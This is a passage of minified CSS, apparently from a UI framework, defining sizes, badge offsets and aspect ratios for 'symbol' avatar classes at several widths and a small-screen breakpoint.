.symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-25 .symbol-label{width:25px;height:25px}.symbol.symbol-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-30 .symbol-label{width:30px;height:30px}.symbol.symbol-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-35 .symbol-label{width:35px;height:35px}.symbol.symbol-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-40 .symbol-label{width:40px;height:40px}.symbol.symbol-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-45 .symbol-label{width:45px;height:45px}.symbol.symbol-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-50 .symbol-label{width:50px;height:50px}.symbol.symbol-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-55 .symbol-label{width:55px;height:55px}.symbol.symbol-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-60 .symbol-label{width:60px;height:60px}.symbol.symbol-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-65 .symbol-label{width:65px;height:65px}.symbol.symbol-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-70 .symbol-label{width:70px;height:70px}.symbol.symbol-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-75 .symbol-label{width:75px;height:75px}.symbol.symbol-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-80 .symbol-label{width:80px;height:80px}.symbol.symbol-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-85 .symbol-label{width:85px;height:85px}.symbol.symbol-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-90 .symbol-label{width:90px;height:90px}.symbol.symbol-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-95 .symbol-label{width:95px;height:95px}.symbol.symbol-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-100 .symbol-label{width:100px;height:100px}.symbol.symbol-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-120 .symbol-label{width:120px;height:120px}.symbol.symbol-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-130 .symbol-label{width:130px;height:130px}.symbol.symbol-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-140 .symbol-label{width:140px;height:140px}.symbol.symbol-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-150 .symbol-label{width:150px;height:150px}.symbol.symbol-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}@media (min-width:576px){.symbol.symbol-sm-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-sm-20 .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-sm-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-sm-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-sm-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-sm-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-sm-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-sm-25 .symbol-label{width:25px;height:25px}.symbol.symbol-sm-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-sm-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-sm-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-sm-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-sm-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-sm-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-sm-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-sm-30 .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-sm-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-sm-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-sm-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-sm-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-sm-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-sm-35 .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-sm-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-sm-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-sm-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-sm-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-sm-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-sm-40 .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-sm-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-sm-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-sm-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-sm-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-sm-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-sm-45 .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-sm-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-sm-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-sm-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-sm-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-sm-50 .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-sm-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-sm-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-sm-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-sm-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-sm-55 .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-sm-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-sm-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-sm-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-sm-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-sm-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-sm-60 .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-sm-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-sm-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-sm-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-sm-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-sm-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-sm-65 .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-sm-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-sm-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-sm-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-sm-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-sm-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-sm-70 .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-sm-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-sm-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-sm-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-sm-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-sm-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-sm-75 .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-sm-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-sm-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-sm-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-sm-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-sm-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-sm-80 .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-sm-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-sm-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-sm-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-sm-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-sm-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-sm-85 .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-sm-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-sm-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-sm-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-sm-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-sm-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-sm-90 .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-sm-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-sm-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-sm-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-sm-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-sm-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-sm-95 .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-sm-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-sm-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-sm-95.symbol-2by3 